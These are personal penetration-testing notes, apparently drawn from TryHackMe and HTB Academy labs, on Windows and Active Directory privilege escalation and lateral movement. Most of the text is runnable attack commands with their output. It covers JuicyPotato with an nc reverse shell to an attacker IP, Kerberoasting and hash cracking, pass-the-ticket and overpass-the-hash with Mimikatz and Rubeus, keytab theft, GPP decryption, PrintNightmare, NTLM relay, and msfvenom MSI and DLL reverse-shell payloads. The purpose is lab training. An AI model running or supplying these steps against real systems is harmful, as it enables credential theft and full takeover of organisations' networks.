meterpreter > impersonate_token marvel\\administrator [+] Delegation token available [+] Successfully impersonated user MARVEL\Administrator meterpreter > shell Process 8576 created. Channel 1 created. Microsoft Windows [Version 10.0.19044.1288] (c) Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami marvel\administrator - If we hashdump again it will not work so we can rev2self to get back to the initial user
- Any user that has logged in the target will have a token there until the target reboots
- These attacks requires the
SeImpersonatePrivilegeorSeAssignPrimaryTokenPrivilegeto be enabled on the machine.
- We can use Tater
powershell.exe -nop -ep bypassImport-Module .\Tater.ps1Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"- Your user should be in the administrators group
net localgroup administratorsto check
- Say we have a shell on an mssql instance
mssqlclient.py sql_dev@IP-ADD -windows-auth - We can enable command shell using
enable_xp_cmdshell - And then we will be able to type every command we need this way:
xp_cmdshell whoami /priv - For juicy potato we need to check if we have
SeImpersonatePrivilegeenabled

- We do!
- Let's get JuicyPotato binary in our attacking machine
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe - Let's serve the file to our target using python http server
python3 -m http.server 80 - Let's take it in our shell using certutil
xp_cmdshell certutil.exe -urlcache -f http://10.10.14.117/JuicyPotato.exe C:\Tools\JuicyPotato.exe - Let's get an admin shell
xp_cmdshell c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10.14.117 8443 -e cmd.exe" -t *where -l is the COM server listening port, -p is the program to launch (cmd.exe), -a is the argument passed to cmd.exe, and -t is the createprocess call. We are trying both the CreateProcessWithTokenW and CreateProcessAsUser functions, which need SeImpersonate or SeAssignPrimaryToken privileges respectively. - And we should have an authority system shell

- https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
- https://github.com/ohpe/juicy-potato
- https://academy.tcm-sec.com/p/windows-privilege-escalation-for-beginners
Made from my notes on tryhackme and Hackthebox Academy
The user makes an AS-REQ to the Key Distribution Centre (KDC) on the DC that includes a timestamp encrypted with the user's NTLM hash. Essentially, this is the request for a Ticket Granting Ticket (TGT). The DC checks the information and sends the TGT to the user. This TGT is signed with the KRBTGT account's password hash that is only stored on the DC. The user can now send this TGT to the DC to request a Ticket Granting Service (TGS) for the resource that the user wants to access. If the TGT checks out, the DC responds to the TGS that is encrypted with the NTLM hash of the service that the user is requesting access for. The user then presents this TGS to the service for access, which can verify the TGS since it knows its own hash and can grant the user access.
Source: TryHackMe - Persisting AD
The Kerberos authentication system is ticket-based. The central idea behind Kerberos is not to give an account password to every service you use. Instead, Kerberos keeps all tickets on your local system and presents each service only the specific ticket for that service, preventing a ticket from being used for another purpose.
- The TGT - Ticket Granting Ticket is the first ticket obtained on a Kerberos system. The TGT permits the client to obtain additional Kerberos tickets or TGS.
- The TGS - Ticket Granting Service is requested by users who want to use a service. These tickets allow services to verify the user's identity.
Source: HTB Academy
-
Any valid user gets a ticket with kerberos to access a service (SQL for instance)
-
Tool: GetUsersSPNS.py - Impacket
-
Get a hash using the tool
┌──(root💀kali)-[~kali]
└─# GetUserSPNs.py marvel.local/fcastle:Password1 -dc-ip 10.0.2.5 -request
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

ServicePrincipalName                    Name        MemberOf                                                     PasswordLastSet      LastLogon
--------------------------------------  ----------  -----------------------------------------------------------  -------------------  ---------
HYDRA-DC/SQLService.MARVEL.local:60111  SQLService  CN=Group Policy Creator Owners,OU=Groups,DC=MARVEL,DC=local  2022-01-28 17:55:04  <never>

$krb5tgs$23$*SQLService$MARVEL.LOCAL$HYDRA-DC/SQLService.MARVEL.local~60111*$eb60bb[STRIPPED]7e35f1a787901409e16bc
- If we get this error
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)we need to coordinate our time with the server time using ntpdate
- If we get this error
-
sudo apt install ntpdate-
sudo ntpdate 10.10.10.1005 Mar 19:42:53 ntpdate[19369]: step time server 10.10.10.100 offset +426.954203 sec -
And then you should be able to rerun and actually get the hash
-
-
Finding the proper module in hashcat
hashcat --help | grep Kerberos┌──(root💀kali)-[~/active-directory] └─# hashcat --help | grep Kerberos 7500 | Kerberos 5, etype 23, AS-REQ Pre-Auth | Network Protocols 13100 | Kerberos 5, etype 23, TGS-REP | Network Protocols 18200 | Kerberos 5, etype 23, AS-REP | Network Protocols 19600 | Kerberos 5, etype 17, TGS-REP | Network Protocols 19700 | Kerberos 5, etype 18, TGS-REP | Network Protocols 19800 | Kerberos 5, etype 17, Pre-Auth | Network Protocols 19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocols -
We need TGS which is 13100
-
Crack the hash with hachcat (for it to work I needed to have 4gb on my vm)
┌──(root💀kali)-[~/active-directory]
└─# hashcat -m 13100 hashkerb.txt /usr/share/wordlists/rockyou.txt -O filename
```bash
-
Crack the hash with john
- Alternatively we can use john
john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt kerbhash.txt
-
We get the password
$krb5tgs$23$*SQLService$MARVEL.LOCAL$HYDRA-DC/SQLService.MARVEL.local~60111*$eb6[STRIPPED]6bc:MYpassword123#
-
After getting a password, we could connect to an smbshare or get a shell
python3 wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
or
smbclient \\\\10.10.10.100\\Users -U active.htb\\Administrator
The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.
However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.
Source: TryHackMe
-
Enerumerate available delegations with a privileged user
Import-Module C:\Tools\PowerView.ps1Get-NetUser -TrustedToAuth
-
Dump LSASecrets with Mimikatz
mimikatz.exetoken::elevateTo dump the secrets from the registry hive, we need to impersonate the SYSTEM user.lsadump::secretsMimikatz interacts with the registry hive to pull the clear text credentials.
-
Perform the kerberos delegation attack with kekeo
kekeo.exe -
tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:redactedgenerate a TGT that can be used to generate tickets for the HTTP and WSMAN services- user - The user who has the constrained delegation permissions.
- domain - The domain that we are attacking since Kekeo can be used to forge tickets to abuse cross-forest trust.
- password - The password associated with the svcIIS account.
-
/user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.locforge TGS requests for the account we want to impersonate. We need to perform this for both HTTP and WSMAN to allow us to create a PSSession on THMSERVER1- tgt - We provide the TGT that we generated in the previous step.
- user - The user we want to impersonate. Since t2 accounts have administrative access over workstations, it is a safe assumption that t1 accounts will have administrative access over servers, so choose a t1_ account that you would like to impersonate.
- service - The services we want to impersonate using delegation. We first generate a TGS for the HTTP service. Then we can rerun the same command for the WSMAN service.
tgs::s4u /tgt:[email protected][email protected] /user:t1_trevor.jones /service:wsman/THMSERVER1.za.tryhackme.loc
-
Import the tickets with Mimikatz
privilege::debug
kerberos::ptt [email protected][email protected]
kerberos::ptt [email protected][email protected]
- You can run
klistto check that the tickets were imported - We just need to create our session in our target
- Get kerbrute here
- If you do not have creds yet but see kerberos in the list of ports, it is worth trying to enumerate users with a wordlist using kerbrute
./kerbrute_linux_amd64 userenum -d timelapse.htb --dc 10.10.11.152 /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt
Note: There's a lot of other things you can do with kerberos
Reminder: We need local admin rights.
To collect all tickets we need to execute Mimikatz or Rubeus as an administrator.
We need a valid Kerberos ticket to perform a Pass the Ticket (PtT). It can be:
- Service Ticket (TGS - Ticket Granting Service) to allow access to a particular resource.
- Ticket Granting Ticket (TGT), which we use to request service tickets to access any resource the user has privileges.
mimikatz.exe
privilege::debug
sekurlsa::tickets /export
The tickets that end with $ correspond to the computer account, which needs a ticket to interact with the Active Directory. User tickets have the user's name, followed by an @ that separates the service name and the domain, for example: [randomvalue][email protected].
Note: If you pick a ticket with the service krbtgt, it corresponds to the TGT of that account.
Rubeus.exe dump /nowrapThe traditional Pass the Hash (PtH) technique involves reusing an NTLM password hash that doesn't touch Kerberos. The Pass the Key or OverPass the Hash approach converts a hash/key (rc4_hmac, aes256_cts_hmac_sha1, etc.) for a domain-joined user into a full Ticket-Granting-Ticket (TGT). This technique was developed by Benjamin Delpy and Skip Duckwall in their presentation Abusing Microsoft Kerberos - Sorry you guys don't get it. Also Will Schroeder adapted their project to create the Rubeus tool.
To forge our tickets, we need to have the user's hash; we can use Mimikatz to dump all users Kerberos encryption keys using the module sekurlsa::ekeys.
mimikatz.exe
privilege::debug
sekurlsa::ekeys
Now that we have access to the AES256_HMAC and RC4_HMAC keys, we can perform the OverPass the Hash or Pass the Key attack using Mimikatz and Rubeus.
mimikatz.exe
privilege::debug
sekurlsa::pth /domain:inlanefreight.htb /user:plaintext /ntlm:3f74aa8f08f712f09cd5177b5c1ce50f
This will create a new cmd.exe window that we can use to request access to any service we want in the context of the target user.
To forge a ticket using Rubeus, we can use the module asktgt with the username, domain, and hash which can be /rc4, /aes128, /aes256, or /des. In the following example, we use the aes256 hash from the information we collect using Mimikatz sekurlsa::ekeys.
Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrapNote: Mimikatz requires administrative rights to perform the Pass the Key/OverPass the Hash attacks, while Rubeus doesn't.
Now that we have some Kerberos tickets, we can use them to move laterally within an environment.
With Rubeus we performed an OverPass the Hash attack and retrieved the ticket in base64 format. Instead, we could use the flag /ptt to submit the ticket (TGT or TGS) to the current logon session.
Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /rc4:3f74aa8f08f712f09cd5177b5c1ce50f /pttAnother way is to import the ticket into the current session using the .kirbi file from the disk.
Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbiWe can also use the base64 output from Rubeus or convert a .kirbi to base64 to perform the Pass the Ticket attack. We can use PowerShell to convert a .kirbi to base64.
[Convert]::ToBase64String([IO.File]::ReadAllBytes("[0;6c680][email protected]"))Using Rubeus, we can perform a Pass the Ticket providing the base64 string instead of the file name.
Rubeus.exe ptt /ticket:doIE1jCCBNKgAwIBBaEDAgEWooID+TCCA/VhggPxMIID7aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB2h0Yi5jb22jggO7MIIDt6ADAgESoQMCAQKiggOpBIIDpY8Kcp4i71zFcWRgpx8ovymu3HmbOL4MJVCfkGIrdJEO0iPQbMRY2pzSrk/gHuER2XRLdV/<SNIP>Finally, we can also perform the Pass the Ticket attack using the Mimikatz module kerberos::ptt and the .kirbi file that contains the ticket we want to import.
mimikatz.exe
privilege::debug
kerberos::ptt "C:\Users\plaintext\Desktop\Mimikatz\[0;6c680][email protected]"
Note: Instead of opening mimikatz.exe with cmd.exe and exiting to get the ticket into the current command prompt, we can use the Mimikatz module misc to launch a new command prompt window with the imported ticket using the misc::cmd command.
To use PowerShell Remoting with Pass the Ticket, we can use Mimikatz to import our ticket and then open a PowerShell console and connect to the target machine. Let's open a new cmd.exe and execute mimikatz.exe, then import the ticket we collected using kerberos::ptt. Once the ticket is imported into our cmd.exe session, we can launch a PowerShell command prompt from the same cmd.exe and use the command Enter-PSSession to connect to the target machine.
mimikatz.exe
privilege::debug
kerberos::ptt "C:\Users\Administrator.WIN01\Desktop\[0;1812a][email protected]"
exit
powershell
Enter-PSSession -ComputerName DC01
Rubeus has the option createnetonly, which creates a sacrificial process/logon session (Logon type 9). The process is hidden by default, but we can specify the flag /show to display the process, and the result is the equivalent of runas /netonly. This prevents the erasure of existing TGTs for the current logon session.
# Create a Sacrificial Process with Rubeus
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
The above command will open a new cmd window. From that window, we can execute Rubeus to request a new TGT with the option /ptt to import the ticket into our current session and connect to the DC using PowerShell Remoting.
# Pass the Ticket for Lateral Movement
Rubeus.exe asktgt /user:john /domain:inlanefreight.htb /aes256:9279bcbd40db957a0ed0d3856b2e67f9bb58e6dc7fc07207d0763ce2713f11dc /ptt
powershell
Enter-PSSession -ComputerName DC01Source: HTB Academy
Although not common, Linux computers can connect to Active Directory to provide centralized identity management and integrate with the organization's systems, giving users the ability to have a single identity to authenticate on Linux and Windows computers.
A Linux computer connected to Active Directory commonly uses Kerberos as authentication. Suppose this is the case, and we manage to compromise a Linux machine connected to Active Directory. In that case, we could try to find Kerberos tickets to impersonate other users and gain more access to the network.
A Linux system can be configured in various ways to store Kerberos tickets.
Note: A Linux machine not connected to Active Directory could use Kerberos tickets in scripts or to authenticate to the network. It is not a requirement to be joined to the domain to use Kerberos tickets from a Linux machine.
Windows and Linux use the same process to request a Ticket Granting Ticket (TGT) and Service Ticket (TGS). However, how they store the ticket information may vary depending on the Linux distribution and implementation.
In most cases, Linux machines store Kerberos tickets as ccache files in the /tmp directory. By default, the location of the Kerberos ticket is stored in the environment variable KRB5CCNAME. This variable can identify if Kerberos tickets are being used or if the default location for storing Kerberos tickets is changed. These ccache files are protected by reading and write permissions, but a user with elevated privileges or root privileges could easily gain access to these tickets.
Another everyday use of Kerberos in Linux is with keytab files. A keytab is a file containing pairs of Kerberos principals and encrypted keys (which are derived from the Kerberos password). You can use a keytab file to authenticate to various remote systems using Kerberos without entering a password. However, when you change your password, you must recreate all your keytab files.
Keytab files commonly allow scripts to authenticate automatically using Kerberos without requiring human interaction or access to a password stored in a plain text file. For example, a script can use a keytab file to access files stored in the Windows share folder.
Note: Any computer that has a Kerberos client installed can create keytab files. Keytab files can be created on one computer and copied for use on other computers because they are not restricted to the systems on which they were initially created.
We can identify if the Linux machine is domain joined using realm, a tool used to manage system enrollment in a domain and set which domain users or groups are allowed to access the local system resources.
realm listCheck If Linux Machine is Domain Joined
In case realm is not available, we can also look for other tools used to integrate Linux with Active Directory such as sssd or winbind.
ps -ef | grep -i "winbind\|sssd"PS - Check if Linux Machine is Domain Joined
As an attacker, we are always looking for credentials. On Linux domain joined machines, we want to find Kerberos tickets to gain more access. Kerberos tickets can be found in different places depending on the Linux implementation or the administrator changing default settings.
A straightforward approach is to use find to search for files whose name contains the word keytab. When an administrator commonly creates a Kerberos ticket to be used with a script, it sets the extension to .keytab. Although not mandatory, it is a way in which administrators commonly refer to a keytab file.
find / -name *keytab* -ls 2>/dev/nullSearch for Files with Keytab in the Name
Note: To use a keytab file, we must have read and write (rw) privileges on the file.
crontab -lIdentifying Keytab Files in Cronjobs
A credential cache or ccache file holds Kerberos credentials while they remain valid and, generally, while the user's session lasts. Once a user authenticates to the domain, a ccache file is created that stores the ticket information. The path to this file is placed in the KRB5CCNAME environment variable. This variable is used by tools that support Kerberos authentication to find the Kerberos data.
env | grep -i krb5Reviewing Environment Variables for ccache Filesls -la /tmpSearching for ccache Files in /tmp
As attackers, we may have several uses for a keytab file. The first thing we can do is impersonate a user using kinit. To use a keytab file, we need to know which user it was created for. klist is another application used to interact with Kerberos on Linux. This application reads information from a keytab file.
klist -k -tListing keytab File Information
# Impersonating a User with a keytab
klist
kinit [email protected] -k -t /opt/specialfiles/carlos.keytab
klist

# Connect to `\\dc01\carlos`
smbclient //dc01/carlos -k -c ls
Note: To keep the ticket from the current session, before importing the keytab, save a copy of the ccache file present in the enviroment variable KRB5CCNAME.
The second method we will use to abuse Kerberos on Linux is extracting the secrets from a keytab file. We were able to impersonate Carlos using the account's tickets to read a shared folder in the domain, but if we want to gain access to his account on the Linux machine, we'll need his password.
We can attempt to crack the account's password by extracting the hashes from the keytab file with KeyTabExtract
# Extracting Keytab Hashes with KeyTabExtract
python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab
With the NTLM hash, we can perform a Pass the Hash attack. With the AES256 or AES128 hash, we can forge our tickets using Rubeus or attempt to crack the hashes to obtain the plaintext password.
Note: A keytab file can contain different types of hashes and can be merged to contain multiple credentials even from different users.
The most straightforward hash to crack is the NTLM hash. We can use tools like Hashcat or John the Ripper to crack it. However, a quick way to decrypt passwords is with online repositories such as crackstation, which contains billions of passwords.
# Once we get the password we can log in as the user
su - [email protected]
klist- GPP will keep passwords in an XML file
- Works with smb
- If we find a 334 open we can try to login anonymously Example from HTB - Active - Retired Machine
- Tips:
prompt off(will not prompt when dl file) andrecurse on(will list everything)┌──(kali㉿kali)-[~] └─$ smbclient \\\\10.10.10.100\\Replication Enter WORKGROUP\kali's password: Anonymous login successful Try "help" to get a list of possible commands. smb: \> dir . D 0 Sat Jul 21 06:37:44 2018 .. D 0 Sat Jul 21 06:37:44 2018 active.htb D 0 Sat Jul 21 06:37:44 2018 5217023 blocks of size 4096. 260455 blocks available smb: \> prompt off smb: \> - We can get all the file using
mget * - We are interested in the group.xml file which has been downloaded in
active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/

- We can just copy cpassword and crackit using gpp-decrypt:
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQAnd we get the password:GPPstillStandingStrong2k18

-
The password obtain with gpp only gave us user. To root the machine we use kerberoasting again:
┌──(kali㉿kali)-[~] └─$ GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request /usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release. Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation ServicePrincipalName Name MemberOf PasswordLastSet LastLogon -------------------- ------------- -------------------------------------------------------- ------------------- ------------------- active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40 2022-02-11 16:21:53 $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$50b[STRIPPED]1 -
We can then crack the password with hashcat
┌──(root💀kali)-[~/active-directory] └─# hashcat -m 13100 hashkerb.txt /usr/share/wordlists/rockyou.txt -O [STRIPPED] $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4[STRIPPED]1:Ticketmaster1968 -
And finally get shell using psexec.py (Impacket)
┌──(root💀kali)-[~/active-directory]
└─# psexec.py active.htb/Administrator:[email protected]
- If we have a user that has all kind of share access we can add this to one of the shares
[InternetShortcut] URL=whatever WorkingDirectory=whatever IconFile=\\ATTACKER-IP\%USERNAME%.icon IconIndex=1 - We have to save it as
"@test.url"or"~test.url" - We launch responder in our attacking machine
responder -I eth0 -v - We get NTLMv2 hashes
- Takes advantage of printer spooler that runs as sys priv
- Check if our target is vulnerable
rpcdump.py @DOMAIN-CONTROLLER-IP | egrep 'MS-RPRN|MS-PAR' - Create a malicious dll to run it along the py file from the resource
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ATTACKING-MACHINE-IP LPORT=4444 -f dll > shell.dll┌──(root💀kali)-[/home/kali] └─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.8 LPORT=4444 -f dll > shell.dll 2 ⨯ [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 510 bytes Final size of dll file: 8704 bytes - run
msfconsoleto catch the shelluse multi/handlerset payload windows/x64/meterpreter/reverse_tcpset LHOST and LPORT - setup a file share with smbserver.py (Impacket):
smbserver.py share 'pwd' -smb2support(will share current working dir) - Run the exploit
python3 exploit.py domain.local/username:password@DOMAIN-CONTROLLER-IP-ADD '\\ATTACKING-MACHINE-IP\share\shell.dll' - We should get a shell
Note: With patches it might be necessary to use obfuscations techniques
- Create an user admin from the compromised machine:
*Evil-WinRM* PS C:\Users\user\Documents> Import-Module .\CVE-2021-1675.ps1
[STRIPPED]
*Evil-WinRM* PS C:\Users\user\Documents> Invoke-Nightmare -NewUser "adminhackr" -NewPassword "adminhackr1!" -DriverName "PrintMe"
[STRIPPED]
[+] created payload at C:\Users\user\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_19a3fe50fa9a21b6\Amd64\mxdwdrv.dll"
[+] added user adminhackr as local administrator
[+] deleting payload from C:\Users\user\AppData\Local\Temp\nightmare.dll
- We launch evilwinrm with this new user and we have an admin shell:
┌──(kali㉿kali)-[~]
└─$ proxychains evil-winrm -i 172.16.2.5 -u adminhackr -p adminhackr1!                                                                                                                               76 ⨯
[STRIPPED]
Evil-WinRM shell v2.4

Info: Establishing connection to remote endpoint

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.2.5:5985  ...  OK
*Evil-WinRM* PS C:\Users\adminhackr\Documents>
- https://github.com/cube0x0/CVE-2021-1675
- https://github.com/calebstewart/CVE-2021-1675
- https://0xdf.gitlab.io/2021/07/08/playing-with-printnightmare.html#target
- https://themayor.notion.site/d7a4f698bd2d453cbb55a60c6458542e?v=ec41d2f3c44743949e47237c03e82b1b&p=136a31bb0933493d852f3b9d38e8544f
The printer bug is a "feature" of the MS-RPRN protocol (PrintSystem Remote Protocol), which allows a domain user to remotely force a target host running the Print Spooler service to authenticate to an arbitrary IP address. There have been a few of these bugs in recent years: Spooler, PetitPotam, PrintNightmare. Microsoft claims that the only bug is that some of these did not require AD credentials at all, but this issue has been resolved through security patches.
Therefore, to exploit this, apart from machine account administrative privileges, we also need to meet the following four conditions :
- A valid set of AD account credentials.
- Network connectivity to the target's SMB service.
- The target host must be running the Print Spooler service.
- The hosts must not have SMB signing enforced.
- In Powershell
GWMI Win32_Printer -Computer thmserver2.za.tryhackme.locSee if Print Spooler service is running orGet-PrinterPort -ComputerName thmserver2.za.tryhackme.loc - Check SMB Signing
nmap --script=smb2-security-mode -p445 <COMPROMISED-HOST> <TARGET-HOST>
- Set up the NTLM relay
python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://"<TARGET-IP>" -debug - From our compromise host we use SpoolSample
SpoolSample.exe THMSERVER2.za.tryhackme.loc "IP of your Attacking machine" - Some hashes should start to drop
- We can then connect with psexec
python3.9 /opt/impacket/examples/psexec.py thmdc.za/[email protected] -hashes HASH:HASH
-It is also possible to make a command with ntlmrelay like thispython3.9 ntlmrelayx.py -smb2support -t smb://"<TARGET IP>" -c 'whoami /all' -debug
- The target need to have those values in the registry in
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon- AutoAdminLogon set to 1
- DefaultDomainName with a valid domain set
- DefaultUserName with a valid admin username
- DefaultPassword with a valid admin pass
This basically means that the target when restarted will logon automatically without prompting for username and password.
- You should have a shell with covenant or metasploit or netcat.
We will use Covenant here.
- In the shell we will type PowerShellImport, type enter and fetch PoweUp.ps1 (if you do not have it you can get it here )
- Click on execute
- type
powershell invoke-allchecksin your shell - Once the command executed it will do all sorts of check and we should see something like this:
[*] Checking for Autologon credentials in registry...

DefaultDomainName    : domain
DefaultUserName      : f.lastanme
DefaultPassword      : password
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
- Check for it with
Seatbelt WindowsAutoLogon
====== WindowsAutoLogon ======

  DefaultDomainName              : domain
  DefaultUserName                : f.lastanme
  DefaultPassword                : password
  AltDefaultDomainName           :
  AltDefaultUserName             :
  AltDefaultPassword             :
- The target needs to have those values in the registry:
- In
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installerwith the AlwaysInstallElevated set to 1 - In
Computer\HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installerwith the AlwaysInstallElevated set to 1 This means that installation packages are installed with elevated privileges
- In
- Type
reg query HKLM\Software\Policies\Microsoft\Windows\Installerin a cmd prompt should be set to 1 - Type
reg query HKCU\Software\Policies\Microsoft\Windows\Installershould be one as well

- You should have a shell with covenant, metasploit or netcat or an access to the target.
We will use Covenant and Metasploit here.
- In your shell type
SharpUp audit - In the results you should see this:
=== AlwaysInstallElevated Registry Keys ===

  HKLM:    1
  HKCU:    1
- In the shell we will type PowerShellImport, type enter and fetch PoweUp.ps1 (if you do not have it you can get it here )
- Click on execute
- Type
powershell invoke-allchecksin your shell - We should see this
[*] Checking for AlwaysInstallElevated registry key...
AbuseFunction : Write-UserAddMSI
- generate a payload with msfvenom
msfvenom -p windows/exec CMD="" -f msi -o exploitalwaysinstalled.msibetween the quotes copy and paste an encoded launcher. - Upload your file in the target using Upload command from covenant (type
Uploadand enter, file the file path for the target and browse to the file in your attack machine) - run it using `shell msiexec /quiet /qn /i exploitalwaysinstalled.msi
- We should get a prompt for another reverse shell in our grunts as an elevated user
> whoami
NT AUTHORITY\SYSTEM
powershell -ep bypass. .\PowerUp.ps1Write-UserAddMSI- It will set up a malicious MSI called
UserAdd - And we will be able to add a user

- Our user has been added

- Interact with a session you should already have from initial foothold
sessions -i num-of-session
- Launch
run post/multi/recon/local_exploit_suggester - You should see:
- exploit/windows/local/always_install_elevated: The target is vulnerable.
- Background your session with ctrl z
- Type
use exploit/windows/local/always_install_elevated - set session to the number of the session you have on your target
- type
exploit -j - list the sessions you should have another one running as authority system
- type ps and look for a process under session 1 so that we can migrate to it
- We can use winlogon.exe
620 520 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe - Migrate to it using
migrate PID-numberin our example it is going to bemigrate 520
OR
msfconsoleuse multi/handlerset payload windows/meterpreter/reverse_tcpset lhost your-Kali-IPrun- In another console tab
msfvenom -p windows/meterpreter/reverse_tcp lhost=Your-Kali-IP -f msi -o setup.msi - Get the generated msi in your target (python server -> browser from target)
- In your target Place
setup.msiin a folder where you have write access - Open command prompt and type:
msiexec /quiet /qn /i C:\Folder\you\chose\setup.msi - You should get an elevated shell in msfconsole

- Generate a malicious MSI package
msfvenom -p windows/shell_reverse_tcp lhost=IP-OF-ATTACK-MACHINE lport=PORT -f msi > file.msi - Set up a listener
rlwrap nc -lnvp CHOSEN-PORT - Upload it to the target and execute it from the cmd
msiexec /i c:\users\user\desktop\file.msi /quiet /qn /norestart - You should get an elevated shell
- We assume that we already have a shell on the target
- Get the helper.ps1 script with Powershell Import
- Copy an encoded launcher from the Launchers session of Covenant
- Type this command and append it with your launcher and close the quote
PowerShell helper -custom "cmd.exe /c <Launcher-HERE>" - You will get a shell as the same user but your shell will be in an administrative user context
- If you type
psyou should be able to see also admin process - To have an admin shell we can download a grunt as a shellcode
- To do so, We go to grunt we select shellcode we click on generate and we download the bin
- Then back on the shell, we Type
injectin the most recent shell and select the binary then use a process number with admin privileges click on execute - We should have a shell as system
- Interact with the current session using
session -i id-of-session - type
run post/multi/recon/local_exploit_suggester - We should see in the list this if the target is vulnerable
[+] 192.168.3.4 - exploit/windows/local/always_install_elevated: The target is vulnerable. [+] 192.168.3.4 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable. - Ctrl Z the session
use exploit/windows/local/bypassuac_dotnet_profiler- set the session to the id of the one we have on the target
- and then exploit -j
- We should have a new session
- We are not admin yet but we have and administrative user context
- List processes using
psand find one with admin rights remember the process id - type
migrat process-id - if you type
getuidyou should have authority system
